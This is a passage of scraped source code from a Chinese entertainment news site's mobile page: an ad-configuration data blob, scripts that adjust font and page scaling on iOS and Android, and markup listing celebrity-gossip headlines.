15:01:14","source":"书山里的墨客","type":"article","thumbnails":{"image":[{"width":"975","height":"549","url":"https://x0.ifengimg.com/ucms/2026_03/FEF75BAE042E59CE2CCDEBA9EAE55CFE0F701714_size91_w975_h549.jpg","kbs":"","small":[],"big":[]}],"image2":[]},"videoCount":0,"guid":"","base62Id":"8puNQgAJsuu"},{"id":"7417093796623553177","title":"无官一身轻！72岁曾志伟卸任后放飞自我，内地包厢狂欢美女云集","url":"https://ent.ifeng.com/c/8puMpf0fHSr","commentUrl":"ucms_8puMpf0fHSr","skey":"d7701c","newsTime":"2026-01-14 15:00:17","source":"TVBBBBBB","type":"article","thumbnails":{"image":[{"width":"975","height":"549","url":"https://x0.ifengimg.com/ucms/2026_03/8061AFB9AD44E205E325A35412B7664429E6687E_size67_w975_h549.jpg","kbs":"","small":[],"big":[]}],"image2":[]},"videoCount":0,"guid":"","base62Id":"8puMpf0fHSr"},{"id":"7417096307048718542","title":"60岁谷德昭近况曝光！身体暴瘦需要拄拐，比他小16岁女友却似少女","url":"https://ent.ifeng.com/c/8puNXrFdRAU","commentUrl":"ucms_8puNXrFdRAU","skey":"cfacc6","newsTime":"2026-01-14 14:59:23","source":"","type":"article","thumbnails":{"image":[{"width":"640","height":"360","url":"https://x0.ifengimg.com/ucms/2026_03/53457D9C94094AA20920922B3D99951E70BA5E6D_size45_w640_h360.jpg","kbs":"","small":[],"big":[]}],"image2":[]},"videoCount":0,"guid":"","base62Id":"8puNXrFdRAU"},{"id":"7417093796623552679","title":"她被称为“最惨超女”，没工作没积蓄，34岁生子后住5平米的小屋","url":"https://ent.ifeng.com/c/8puMpf0fHKp","commentUrl":"ucms_8puMpf0fHKp","skey":"6f551a","newsTime":"2026-01-14 14:47:33","source":"","type":"article","thumbnails":{"image":[{"width":"975","height":"549","url":"https://x0.ifengimg.com/ucms/2026_03/D115C5A0A6CE189F299000FC8BBE56A4452D5841_size76_w975_h549.jpg","kbs":"","small":[],"big":[]}],"image2":[]},"videoCount":0,"guid":"","base62Id":"8puMpf0fHKp"}],"commonIdArray":["7417007638770094172","7417011316944015439","7417010391214989789","7417017240400176003","7416644549709140886","7416289533966160392","7405049020877378443","7368188133420048429","7345708338706911819","7345372316240453816","7345360484335358115"],"columnId":"4-","noAd":null,"isPic":false,"adHead":"%0D%0A%3C!--s_all-indexs_180823_ad_qpdggtb%202020.10.30%2011%3A35%3A50--%3E%0D%0A%0D%0A%3Cscript%20src%3D%22https%3A%2F%2Fx0.ifengimg.com%2Ffeprod%2Fc%2Fm%2Fmobile_inice_v202.js%22%20%20crossorigin%3D%22anonymous%22%3E%3C%2Fscript%3E%0D%0A%0D%0A%0D%0A%3C!--%2Fs_all-indexs_180823_ad_qpdggtb--%3E%0D%0A","adBody":"%0D%0A%3C!--s_all_indexs_180823_ad_qpdpcggdb%202023.04.04%2023%3A59%3A12--%3E%0D%0A%0D%0A%3Cscript%3EIfengAmgr.start()%3C%2Fscript%3E%0D%0A%0D%0A%0D%0A%3C!--%2Fs_all_indexs_180823_ad_qpdpcggdb--%3E%0D%0A","main_0_ad":"%7B%0A%20%20%20%20data%3A%20%7B%20%22aids%22%20%3A%20%5B%0A%20%20%20%20%20%20%20%20%7B%22ap%22%20%3A%20%2213800%22%2C%20%22w%22%20%3A%20%22640%22%2C%20%22h%22%20%3A%20%22360%22%2C%22res%22%20%3A%20%221%22%7D%0A%20%20%20%20%5D%7D%2C%0A%20%20%20%20preload%3A%20''%2C%0A%20%20%20%20callback%3A%20'function(data%2Cevent%2Cinsert)%7Bvar%20box1%3Ddocument.createElement(%22div%22)%3BIfengAmgr.show(box1%2Cdata%2Cfunction()%7Binsert(%5B1%5D%2C%5B%5D%2Cfunction(dom)%7Bdom%5B1%5D.appendChild(box1)%7D)%7D)%3B%7D'%0A%7D","passAd":"%7B%0D%0A%20%20%20%20data%3A%20%7B%0D%0A%20%20%20%20%20%20%20%20%22aids%22%20%3A%20%5B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7B%22ap%22%20%3A%20%2218808%22%2C%20%22w%22%20%3A%20%22100%25%22%2C%20%22h%22%20%3A%20%22auto%22%2C%22res%22%20%3A%20%221%22%7D%0D%0A%20%20%20%20%20%20%20%20%5D%0D%0A%20%20%20%20%7D%2C%0D%0A%20%20%20%20preload%3A%20''%2C%0D%0A%20%20%20%20callback%3A%20'function(elm%2C%20data)%20%7BIfengAmgr.show(elm%2Cdata)%3B%7D'%0D%0A%7D","footerAd":"%7B%0D%0A%20%20%20%20data%3A%20%7B%0D%0A%20%20%20%20%20%20%20%20%22aids%22%20%3A%20%5B%0D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7B%22ap%22%20%3A%20%2213616%22%2C%20%22w%22%20%3A%20%22100%25%22%2C%20%22h%22%20%3A%20%22auto%22%2C%22res%22%20%3A%20%221%22%7D%0D%0A%20%20%20%20%20%20%20%20%5D%0D%0A%20%20%20%20%7D%2C%0D%0A%20%20%20%20preload%3A%20''%2C%0D%0A%20%20%20%20callback%3A%20'function(elm%2C%20data)%20%7BIfengAmgr.show(elm%2Cdata)%3B%7D'%0D%0A%7D","newsStream1Ad":"%7B%0D%0A%20%20%20%20data%3A%5B%0D%0A%20%20%20%20%20%20%20%20%7Bap%3A%2013801%2C%20pos%3A%204%2C%20showType%3A%201%2C%20w%3A%20%22100%25%22%2C%20h%3A%20%22auto%22%2C%20res%3A%20%221%22%7D%2C%0D%0A%20%20%20%20%20%20%20%20%7Bap%3A%2013802%2C%20pos%3A%2010%2C%20showType%3A%201%2C%20w%3A%20%22100%25%22%2C%20h%3A%2088%2C%20res%3A%20%221%22%7D%2C%0D%0A%20%20%20%20%20%20%20%20%7Bap%3A%2013636%2C%20pos%3A%2016%2C%20showType%3A%201%2C%20w%3A%20%22100%25%22%2C%20h%3A%2088%2C%20res%3A%20%221%22%7D%2C%0D%0A%20%20%20%20%20%20%20%20%7Bap%3A%2013637%2C%20pos%3A%2022%2C%20showType%3A%201%2C%20w%3A%20%22100%25%22%2C%20h%3A%2088%2C%20res%3A%20%221%22%7D%2C%0D%0A%20%20%20%20%20%20%20%20%7Bap%3A%2016959%2C%20pos%3A%2029%2C%20showType%3A%201%2C%20w%3A%20%22100%25%22%2C%20h%3A%2088%2C%20res%3A%20%221%22%7D%2C%0D%0A%20%20%20%20%20%20%20%20%7Bap%3A%2016960%2C%20pos%3A%2036%2C%20showType%3A%201%2C%20w%3A%20%22100%25%22%2C%20h%3A%2088%2C%20res%3A%20%221%22%7D%2C%0D%0A%20%20%20%20%20%20%20%20%7Bap%3A%2016961%2C%20pos%3A%2042%2C%20showType%3A%201%2C%20w%3A%20%22100%25%22%2C%20h%3A%2088%2C%20res%3A%20%221%22%7D%2C%0D%0A%20%20%20%20%20%20%20%20%7Bap%3A%2016962%2C%20pos%3A%2049%2C%20showType%3A%201%2C%20w%3A%20%22100%25%22%2C%20h%3A%2088%2C%20res%3A%20%221%22%7D%2C%0D%0A%20%20%20%20%5D%2C%0D%0A%20%20%20%20preload%3A%22https%3A%2F%2Fc0.ifengimg.com%2Fweb%2Fd%2FshowFeed.js%22%2C%0D%0A%20%20%20%20callback%3A%20'function(data%2C%20event%2Cinsert)%20%7BIfengAmgr.tplLib.showfeed.render(data%2Cevent%2Cinsert)%7D'%0D%0A%7D%0D%0A%0D%0A","params":{"searchPath":"4-"},"__nd__":"ne883dbn.ifeng.com","__cd__":"c01049em.ifeng.com"};
    var adKeys = ["adHead","adBody","main_0_ad","passAd","footerAd","newsStream1Ad"];
    var __apiReport = (Math.random() > 0.99);
    var __apiReportMaxCount = 50;

    if(typeof allData === 'object') {
        for (var key in allData) {
            if(typeof allData[key] === 'string'){
                try {
                    allData[key] = decodeURIComponent(allData[key])
                } catch (e){
                    console.error(e);
                }
            }
        }
    }

    for (var i = 0,len = adKeys.length; i<len; i++) {
        try {
            var key = adKeys[i];
            if(key =='adHead' || key == 'adBody'){
                continue;
            }
            allData[key] = new Function('return ' + allData[key])();
        } catch(e) {
            console.error(key, e);
            allData[key] = {};
            e.message = key + ' ' +e.message;
            if (window && window.BJ_REPORT) window.BJ_REPORT.report(e, false, 'ad');
        }

    }</script> 
        <script>
            var __visualediting_thermogram = { type: '手凤', url: 'http://ient.ifeng.com/' };
        </script>
         <script>var gloableSettings = {"queryString":"?vt=5","domain":"ient.ifeng.com","channelPath":"/4-/","pt":"","docType":"","zmt_EAccountId":"","fhh_EArticleId":"","cmppId":"","comment":{"docUrl":"","docName":"","dataId":"","docType":"","skey":"","pageUrl":""}};</script> 
<!--s_all-indexs_180823_ad_qpdggtb 2020.10.30 11:35:50-->

<script src="https://x0.ifengimg.com/feprod/c/m/mobile_inice_v202.js"  crossorigin="anonymous"></script>


<!--/s_all-indexs_180823_ad_qpdggtb-->
 <link href="https://x2.ifengimg.com/fe/shank/shanklist/mobile_shanklist.d81512605e.css" rel="stylesheet"></head><body><script>(function () {
                /**
                    * @description: 获取 ios safari 下当前页面的缩放比例
                    * @return: 缩放比例 1 为正常，0.8 为缩小 20%
                    */
                var iosSafariScaled = function () {
                    var innerWidth = window.innerWidth;
                    var screenWidth = window.screen.width;
                    var scaled = Number((screenWidth / innerWidth).toFixed(2));
                    return scaled;
                };
        
                /**
                    * @description: 监听 ios safari 下当前页面的缩放比例
                    * @param {function} callback 回调函数，返回缩放比例 1 为正常，0.8 为缩小 20%
                    * @return: 返回一个对象，调用 disconnect 方法可以停止监听
                    */
                var iosSafariScaledObserve = function (callback) {
                    var currentInnerWidth = window.innerWidth;
                    var timer = setInterval(() => {
                        if (currentInnerWidth != window.innerWidth) {
                            currentInnerWidth = window.innerWidth;
                            callback(iosSafariScaled());
                        }
                    }, 100);
                    return {
                        disconnect: function () {
                            clearInterval(timer);
                        },
                    };
                };
        
                var thresholdScaled = function (scaled) {
                    if (scaled < 0.75) {
                        scaled = 0.75;
                    } else if (scaled > 1.5) {
                        scaled = 1.5;
                    }
                    return scaled;
                };
                /**
                    * @description: 设置 ios 下当前页面的缩放比例
                    * @param {number} scaled 缩放比例 1 为正常，0.8 为缩小 20%
                    */
                var setIosScaled = function (scaled) {
                    var oldStyle = document.getElementById('bodyAdjust');
                    if (oldStyle) {
                        document.head.removeChild(oldStyle);
                    }
                    var style = document.createElement('style');
                    style.id = 'bodyAdjust';
                    document.head.appendChild(style);
                    scaled = thresholdScaled(scaled);
                    style.sheet.insertRule('body { -webkit-text-size-adjust: ' + scaled * 100 + '%; }', 0);
                };
        
                /**
                    * @description: 监听当前页面的缩放比例
                    * @param {function} callback 回调函数，返回缩放比例 1 为正常，0.8 为缩小 20%
                    * @return:
                    */
                var iosScaledObserve = function (callback) {
                    try {
                        var $body = document.body;
                        var observerOptions = {
                            childList: false,
                            attributes: true,
                            subtree: false,
                        };
                        var observer = new MutationObserver(function (mutations) {
                            mutations.forEach(function (mutation) {
                                if (mutation.type === 'attributes') {
                                    var value = mutation.target.getAttribute(mutation.attributeName);
                                    if (mutation.attributeName === 'style') {
                                        if (value.indexOf('text-size-adjust') > -1) {
                                            var size_adjust = value.match(/text-size-adjust: (\d+)%/);
                                            // text-size-adjust 有可能是 auto，auto 等于 1 就好；
                                            if (size_adjust.length === 2) {
                                                callback(size_adjust[1] / 100);
                                            } else {
                                                calllback(1);
                                            }
                                        }
                                    }
                                }
                            });
                        });
                        observer.observe($body, observerOptions);
                    } catch (error) {
                        // 如果不支持 MutationObserver，直接返回 1
                        callback(1);
                    }
                };
        
                /**
                    * @description: 获取 android 下当前页面宽度和字体的缩放比例
                    * @return: 缩放比例 1 为正常，0.8 为缩小 20%
                    */
                var getAndroidScaled = function () {
                    var body = document.body;
                    var box = document.getElementById('measurerem');
                    if (!box) {
                        box = document.createElement('div');
                        box.style.fontSize = '100px';
                        box.style.position = 'absolute';
                        box.setAttribute('id', 'measurerem');
                        var inner = document.createElement('div');
                        inner.style.cssText =
                            'width:1em; font-size: 100px; height:0; overflow: hidden; position:absolute; z-index:-1; visibility: hidden;';
                        box.appendChild(inner);
                        body.appendChild(box);
                    }
                    var div = box.querySelector('div')
                    var realWidth = div.getBoundingClientRect().width.toFixed(1) / 1;
                    var realFontSize = parseInt(window.getComputedStyle(div, null).getPropertyValue('font-size'));
                    return { width: realWidth / 100, fontSize: realFontSize / 100 };
                };
        
                /**
                    * @description: 监听 android 下当前页面的缩放比例
                    * @param {function} callback 回调函数，返回两个值，缩放比例 1 为正常，0.8 为缩小 20%，和缩放类型，'width' 为宽度缩放，'font' 为字体缩放
                    * @return: 返回一个对象，调用 disconnect 方法可以停止监听
                    */
                var andrioidScaledObserver = function (callback) {
                    var lastesScaled = getAndroidScaled();
                    var timer = setInterval(() => {
                        var currentScaled = getAndroidScaled();
                        // 优先判断宽度缩放，因为宽度缩放会导致字体缩放
                        if (lastesScaled.width != currentScaled.width) {
                            lastesScaled = currentScaled;
                            callback(currentScaled.width, 'width');
                        } else if (lastesScaled.fontSize != currentScaled.fontSize) {
                            lastesScaled = currentScaled;
                            callback(lastesScaled.fontSize, 'font');
                        }
                    }, 100);
                    return {
                        disconnect: function () {
                            clearInterval(timer);
                        },
                    };
                };
        
                var isGrounds = function () {
                    return typeof grounds !== 'undefined' && typeof grounds.getDeviceInfo === 'function';
                };
        
                var isIos = function () {
                    var userAgent = window.navigator.userAgent.toLowerCase();
                    return /iphone|ipad|ipod/.test(userAgent);
                };
        
                /**
                    * @description: 获取 grounds 下当前页面的宽度，grounds是我们客户端的sdk，用于获取设备信息
                    * @return: 页面的宽度
                    */
                var getGroundsWidth = function () {
                    var deviceInfo = grounds.getDeviceInfo();
        
                    if (deviceInfo && typeof deviceInfo.getScreen === 'function') {
                        var screen = deviceInfo.getScreen();
                        if (screen) {
                            return screen.split('x')[0] / window.devicePixelRatio;
                        }
        
                        if (window && window.location && window.location.href) {
                            var match = window.location.href.match(/\?.*?screen=(\d+x\d+)/);
                            if (match) {
                                return match[1].split('x')[0] / window.devicePixelRatio;
                            }
                        }
                    }
                    return window.innerWidth;
                };
        
                var getWidth = function () {
                    var width = 0;
        
                    if (isGrounds()) {
                        width = getGroundsWidth();
                    } else {
                        width = window.innerWidth;
                    }
        
                    // 避免width为0的情况
                    return width > 0 ? width : 320;
                };
        
                var setRemUnit = function () {
                    var docEl = document.documentElement;
                    var docWidth = getWidth();
                    var rem = docWidth / 10;
                    var iosScaled = iosSafariScaled();
        
                    // 限制页面的最大宽度，避免大屏下面等比放大的过大，
                    // 由于 ios safari 的放大缩小是针对 window.innerWidth 的，所以这里需要对 maxDocWidth 将缩放系数加上，避免缩小后 innerWidth 比 maxDocWidth 小。
                    if (isIos()) {
                        if (docWidth >= window.__IFENG_ENV__.maxDocWidth / iosScaled) {
                            rem = window.__IFENG_ENV__.maxDocWidth / (10 * iosScaled);
                        }
                    } else {
                        if (docWidth >= window.__IFENG_ENV__.maxDocWidth) {
                            rem = window.__IFENG_ENV__.maxDocWidth / 10;
                        }
                    }
        
        
                    var scaled = getAndroidScaled();
                    if (scaled.width !== 1 && !isIos()) {
                        // 旧版本有些浏览器设置完字体大小后，直接获取 window.innerWidth 会被放大的rem影响，导致值有变化，所以这里使用 window.screen.width 来计算
                        docEl.style.fontSize = window.screen.width / (scaled.width * 10) + 'px';
                    } else {
                        docEl.style.fontSize = rem + 'px';
                    }
                };
        
                /**
                    * @description: 设置页面的 hairline 类，配合px2rem插件，用于解决 1px 的问题
                    */
                var setHariLineClass = function () {
                    var body = document.body;
        
                    if (window.devicePixelRatio && window.devicePixelRatio >= 2) {
                        var div = document.createElement('div');
        
                        div.style.border = '0.5px solid transparent';
                        body.appendChild(div);
        
                        if (div.offsetHeight >= 1) {
                            body.classList.add('hairlines');
                        }
        
                        body.removeChild(div);
                    }
                };
        
                /**
                    * @description: 避免没有声明rem字体继承html上的fontSize
                    */
                var setDefaultBodyFontStyle = function () {
                    var widthScaled = isIos() ? iosSafariScaled() : getAndroidScaled().width;
                    if (document.readyState === 'complete') {
                        document.body.style.fontSize = 12 / widthScaled + 'px';
                    } else {
                        document.addEventListener(
                            'DOMContentLoaded',
                            function (e) {
                                document.body.style.fontSize = 12 / widthScaled + 'px';
                            },
                            false,
                        );
                    }
                };
        
                var storeLocalScaled = function (data) {
                    try {
                        localStorage.setItem('text-size-adjust_scaled', JSON.stringify(data));
                    } catch (error) {
        
                    }
                };
        
                var getLocalScaled = function () {
                    try {
                        var result = localStorage.getItem('text-size-adjust_scaled');
                        if (result) {
                            return JSON.parse(result);
                        }
                        return null;
                    } catch (error) {
                        return null;
                    }
                };
        
                var historyScaled = getLocalScaled();
        
                var watchList = [];
                var runWatch = function (scaled) {
                    scaledData = scaled;
                    watchList.forEach(function (item) {
                        console.log(scaled);
                        item.fn(scaled);
                    });
                };
                var index = 1;
                var scaledData = {
                    scaled: 1,
                    type: 'fontSize',
                };
        
                var main = function () {
                    setRemUnit();
                    setHariLineClass();
                    setDefaultBodyFontStyle();
        
                    var resetRemUnit = null;
        
                    window.addEventListener(
                        'resize',
                        function () {
                            clearTimeout(resetRemUnit);
                            resetRemUnit = setTimeout(setRemUnit, 200);
                        },
                        false,
                    );
                    window.addEventListener(
                        'pageshow',
                        function (e) {
                            if (e.persisted) {
                                clearTimeout(resetRemUnit);
                                resetRemUnit = setTimeout(setRemUnit, 200);
                            }
                        },
                        false,
                    );
        
                    if (!isGrounds()) {
                        if (isIos()) {
                            var safariScaled = iosSafariScaled();
                            
                            if (safariScaled !== 1) {
                                setIosScaled(safariScaled);
                                scaledData = {
                                    scaled: safariScaled,
                                    type: 'fontSize',
                                    platform: 'safari',
                                    from: 'init'
                                };
                                storeLocalScaled(scaledData);
                            } else {
                                var localScaled = getLocalScaled();
                                if (localScaled && localScaled.platform === 'ios' && localScaled.scaled !== 1) {
                                    setIosScaled(localScaled.scaled);
                                    scaledData = {
                                        scaled: localScaled.scaled,
                                        type: 'fontSize',
                                        platform: 'ios',
                                        from: 'localStorage'
                                    };
                                } else {
                                    scaledData = {
                                        scaled: 1,
                                        type: 'fontSize',
                                        platform: 'ios',
                                        from: 'init'
                                    };
                                }
                            }
                            iosSafariScaledObserve(function (scaled) {
                                var data = {
                                    scaled: thresholdScaled(scaled),
                                    type: 'fontSize',
                                    platform: 'safari',
                                    from: 'event'
                                };
        
                                setIosScaled(scaled);
                                setRemUnit();
                                setDefaultBodyFontStyle();
                                storeLocalScaled(data)
                                runWatch(data);
                            });
                            iosScaledObserve(function (scaled) {
                                var data = {
                                    scaled: scaled,
                                    type: 'fontSize',
                                    platform: 'ios',
                                    from: 'event'
                                };
        
                                storeLocalScaled(data);
                                runWatch(data);
                            });
                        } else {
                            var scaled = getAndroidScaled();
        
                            if (scaled.width !== 1) {
                                scaledData = {
                                    scaled: scaled.width,
                                    type: 'width',
                                    platform: 'android',
                                    from: 'init'
                                };
                            } else if (scaled.fontSize !== 1) {
                                scaledData = {
                                    scaled: scaled.fontSize,
                                    type: 'fontSize',
                                    platform: 'android',
                                    from: 'init'
                                };
                            } else {
                                scaledData = {
                                    scaled: 1,
                                    type: 'fontSize',
                                    platform: 'android',
                                    from: 'init'
                                };
                            }
                            storeLocalScaled(scaledData);
                            andrioidScaledObserver(function (scaled, type) {
                                var data = {
                                    scaled: scaled,
                                    type: type,
                                    platform: 'android',
                                    from: 'event'
                                };
        
                                if (type === 'width') {
                                    setRemUnit();
                                    setDefaultBodyFontStyle();
                                }
                                storeLocalScaled(data);
                                runWatch(data);
                            });
                        }
                    }
                };
        
                window.scaledWatch = {
                    add: function (callback) {
                        var id = index++;
                        watchList.push({ id: id, fn: callback });
                        if (scaledData.scaled !== 1) {
                            callback(scaledData);
                        }
                        return function () {
                            watchList = watchList.filter(function (item) {
                                return item.id !== id;
                            });
                        };
                    },
                    getScaledData: function () {
                        return scaledData;
                    },
                    historyScaled: function () {
                        return historyScaled;
                    },
                    isIos: function () {
                        return isIos();
                    }
                };
        
                main();
        
            })();</script><div id="root"><span></span><span></span><div class="index_caption_KGuPU"><div class="index_caption_kNdqk"><a class="index_icon_PQtK9" href="//i.ifeng.com"></a><div class="index_title_USmDJ"><a href="//ent.ifeng.com">娱乐</a></div><div class="index_menu_6Ryqg"></div></div></div><div class="index_tabs_content_pCdhL"><div class="index_tabs_box_HyfuU"><div class="index_tabs_zUaxR"><ul class="index_tabs_Vo9e8"><li><a class="index_current_1XHOI" href="//ient.ifeng.com/">娱乐首页</a><div class="index_dot_ep7l4"><span></span></div></li><li><a class="index_item_4-fS0" href="//ient.ifeng.com/star/">明星</a></li><li><a class="index_item_4-fS0" href="//ient.ifeng.com/movie/">电影</a></li><li><a class="index_item_4-fS0" href="//ient.ifeng.com/tv/">电视</a></li><li><a class="index_item_4-fS0" href="//ient.ifeng.com/music/">音乐</a></li></ul></div><div class="index_mask_8JZkA"></div></div></div><div class="index_box_l59uC"><div class="index_box_lUBTN"><div class="index_swiper_box_sjhN2"><div class="index_swiper_HdCQZ" style="width:0;-moz-transform-style:translate(-0px, 0);-webkit-transform:translate(-0px, 0);-o-transform:translate(-0px, 0);-ms-transform:translate(-0px, 0);transform:translate(-0px, 0)"><div ifeng_ui_mobile_sliders_margin="yes" ifeng_ui_mobile_sliders-item="horizonta" ifeng_ui_mobile_sliders-current="false" style="width:0"><div class="index_swiper_w6kyy" style="height:0"><a href="//v.ifeng.com/c/8kbskmJHuZs" data-nomask="true"><img src="//d.ifengimg.com/w698_h350_q90/x0.ifengimg.com/ucms/2025_27/270AAA8DEB7242A116A91977ED31DBFC638CC65F_size79_w1035_h582.jpg" width="0" height="0"/></a><div class="index_swiper_txt_9-v2y"><div class="index_txt_c71O6"><a class="index_txt_content_khUBU" href="//v.ifeng.com/c/8kbskmJHuZs" data-innermask="true">【非常道X双汇】孟子义：清醒是最高级的情商</a></div></div></div></div><div ifeng_ui_mobile_sliders_margin="yes" ifeng_ui_mobile_sliders-item="horizonta" ifeng_ui_mobile_sliders-current="true" style="width:0"><div class="index_swiper_w6kyy" style="height:0"><a href="//ent.ifeng.com/c/8pu15qSrpgp" data-nomask="true"><img src="//d.ifengimg.com/w698_h350_q90/x0.ifengimg.com/ucms/2026_03/53F43FD9583E1964C2FD0302A42B8E68C98DAEB3_size33_w620_h349.jpg" width="0" height="0"/></a><div class="index_swiper_txt_9-v2y"><div class="index_txt_c71O6"><a class="index_txt_content_khUBU" href="//ent.ifeng.com/c/8pu15qSrpgp" data-innermask="true">钟楚曦白色系穿搭，戴无框眼镜高智感拉满</a></div></div></div></div><div ifeng_ui_mobile_sliders_margin="yes" ifeng_ui_mobile_sliders-item="horizonta" ifeng_ui_mobile_sliders-current="false" style="width:0"><div class="index_swiper_w6kyy" style="height:0"><a href="//ent.ifeng.com/c/8p1Cad3Z6HT" data-nomask="true"><img src="//d.ifengimg.com/w698_h350_q90/x0.ifengimg.com/ucms/2025_50/1B7DF194B123C72232A2F2D2926D5C140D0653C8_size106_w975_h549.jpg" width="0" height="0"/></a><div class="index_swiper_txt_9-v2y"><div class="index_txt_c71O6"><a class="index_txt_content_khUBU" href="//ent.ifeng.com/c/8p1Cad3Z6HT" data-innermask="true">内娱全新男团“H&amp;H BOYS”正式出道</a></div></div></div></div><div ifeng_ui_mobile_sliders_margin="yes" ifeng_ui_mobile_sliders-item="horizonta" ifeng_ui_mobile_sliders-current="false" style="width:0"><div class="index_swiper_w6kyy" style="height:0"><a href="//v.ifeng.com/c/8mINY2BuBLx" data-nomask="true"><img src="//d.ifengimg.com/w698_h350_q90/x0.ifengimg.com/ucms/2025_36/2BE3824BAA162F5A1CD0D658AA2A0586594D9369_size126_w975_h549.jpg" width="0" height="0"/></a><div class="index_swiper_txt_9-v2y"><div class="index_txt_c71O6"><a class="index_txt_content_khUBU" href="//v.ifeng.com/c/8mINY2BuBLx" data-innermask="true">星海V9发布会，吴镇宇介绍双侧电动滑门的重要性</a></div></div></div></div><div ifeng_ui_mobile_sliders_margin="yes" ifeng_ui_mobile_sliders-item="horizonta" ifeng_ui_mobile_sliders-current="false" style="width:0"><div class="index_swiper_w6kyy" style="height:0"><a href="//ent.ifeng.com/c/8kdQAdsL83P" data-nomask="true"><img src="//d.ifengimg.com/w698_h350_q90/x0.ifengimg.com/ucms/2025_27/30E0A9D1734D76D0EEF1B552699945CACF9D89C5_size27_w345_h228.jpg" width="0" height="0"/></a><div class="index_swiper_txt_9-v2y"><div class="index_txt_c71O6"><a class="index_txt_content_khUBU" href="//ent.ifeng.com/c/8kdQAdsL83P" data-innermask="true">《演员请就位3》收官，杨子不负众望荣获“进步蜕变演员”大奖</a></div></div></div></div><div ifeng_ui_mobile_sliders_margin="yes" ifeng_ui_mobile_sliders-item="horizonta" ifeng_ui_mobile_sliders-current="false" style="width:0"><div class="index_swiper_w6kyy" style="height:0"><a href="//v.ifeng.com/c/8kbskmJHuZs" data-nomask="true"><img src="//d.ifengimg.com/w698_h350_q90/x0.ifengimg.com/ucms/2025_27/270AAA8DEB7242A116A91977ED31DBFC638CC65F_size79_w1035_h582.jpg" width="0" height="0"/></a><div class="index_swiper_txt_9-v2y"><div class="index_txt_c71O6"><a class="index_txt_content_khUBU" href="//v.ifeng.com/c/8kbskmJHuZs" data-innermask="true">【非常道X双汇】孟子义：清醒是最高级的情商</a></div></div></div></div><div ifeng_ui_mobile_sliders_margin="yes" ifeng_ui_mobile_sliders-item="horizonta" ifeng_ui_mobile_sliders-current="false" style="width:0"><div class="index_swiper_w6kyy" style="height:0"><a href="//ent.ifeng.com/c/8pu15qSrpgp" data-nomask="true"><img src="//d.ifengimg.com/w698_h350_q90/x0.ifengimg.com/ucms/2026_03/53F43FD9583E1964C2FD0302A42B8E68C98DAEB3_size33_w620_h349.jpg" width="0" height="0"/></a><div class="index_swiper_txt_9-v2y"><div class="index_txt_c71O6"><a class="index_txt_content_khUBU" href="//ent.ifeng.com/c/8pu15qSrpgp" data-innermask="true">钟楚曦白色系穿搭，戴无框眼镜高智感拉满</a></div></div></div></div></div></div></div></div><div class="index_list_9pB-a "><div><div><div class="index_titleImg_4nAwo"><div class="index_link_9AUjX"><a class="index_title_s7Mql" href="https://ent.ifeng.com/c/8ptyMnr6Vky">何晴儿子发文纪念母亲冥诞 前夫许亚军随后转发动态</a><div class="index_info_Dhopj"><div></div></div></div><div class="index_imgBox_6name"><a class="index_img_ZIdev" href="https://ent.ifeng.com/c/8ptyMnr6Vky"><img src="data:image/svg+xml;utf8,&lt;svg version=&quot;1.1&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot; width=&quot;113&quot; height=&quot;75&quot;&gt;&lt;text x=&quot;29&quot; y=&quot;43&quot; fill=&quot;%23dcdcdc&quot; style=&quot;font-size: 14px;&quot;&gt;鳳凰新聞&lt;/text&gt;&lt;/svg&gt;" data-lazy-src="//d.ifengimg.com/w226_h150_q90/x0.ifengimg.com/ucms/2026_03/AF6193EF37F312031CC42C359E2F94C5B4898A00_size393_w640_h360.png"/></a></div></div></div></div><div><div><div class="index_titleImg_4nAwo"><div class="index_link_9AUjX"><a class="index_title_s7Mql" href="https://ent.ifeng.com/c/8ptzPYkNRTr">林心如透露婚后没吃过霍建华煮的东西</a><div class="index_info_Dhopj"><div></div></div></div><div class="index_imgBox_6name"><a class="index_img_ZIdev" href="https://ent.ifeng.com/c/8ptzPYkNRTr"><img src="data:image/svg+xml;utf8,&lt;svg version=&quot;1.1&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot; width=&quot;113&quot; height=&quot;75&quot;&gt;&lt;text x=&quot;29&quot; y=&quot;43&quot; fill=&quot;%23dcdcdc&quot; style=&quot;font-size: 14px;&quot;&gt;鳳凰新聞&lt;/text&gt;&lt;/svg&gt;" data-lazy-src="//d.ifengimg.com/w226_h150_q90/x0.ifengimg.com/ucms/2026_03/25BE47283F6F585F91E372B358FEE7B8B586F6F8_size434_w751_h422.png"/></a></div></div></div></div><div><div><div class="index_titleImg_4nAwo"><div class="index_link_9AUjX"><a class="index_title_s7Mql" href="https://ent.ifeng.com/c/8ptz9GGwn8v">阿Sa蔡卓妍大方承认恋情 称与现任男友感情稳定</a><div class="index_info_Dhopj"><div></div></div></div><div class="index_imgBox_6name"><a class="index_img_ZIdev" href="https://ent.ifeng.com/c/8ptz9GGwn8v"><img src="data:image/svg+xml;utf8,&lt;svg version=&quot;1.1&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot; width=&quot;113&quot; height=&quot;75&quot;&gt;&lt;text x=&quot;29&quot; y=&quot;43&quot; fill=&quot;%23dcdcdc&quot; style=&quot;font-size: 14px;&quot;&gt;鳳凰新聞&lt;/text&gt;&lt;/svg&gt;" data-lazy-src="//d.ifengimg.com/w226_h150_q90/x0.ifengimg.com/ucms/2026_03/2B5E1FC3D4C0C76CBA95E9D6AE4E6BAFBE9762B3_size69_w669_h376.jpg"/></a></div></div></div></div><div><div><div class="index_titleImg_4nAwo"><div class="index_link_9AUjX"><a class="index_title_s7Mql" href="https://ent.ifeng.com/c/8puW0kK1Eay">闫学晶的前夫原来是他，曾慧眼发掘小沈阳，身家不菲却行事低调</a><div class="index_info_Dhopj"><div><span class="index_source_LdqdW">酒馆茶色</span></div></div></div><div class="index_imgBox_6name"><a class="index_img_ZIdev" href="https://ent.ifeng.com/c/8puW0kK1Eay"><img src="data:image/svg+xml;utf8,&lt;svg version=&quot;1.1&quot; xmlns=&quot;http://www.w3.org/2000/svg&quot; width=&quot;113&quot; height=&quot;75&quot;&gt;&lt;text x=&quot;29&quot; y=&quot;43&quot; fill=&quot;%23dcdcdc&quot; style=&quot;font-size: 14px;&quot;&gt;鳳凰新聞&lt;/text&gt;&lt;/svg&gt;" 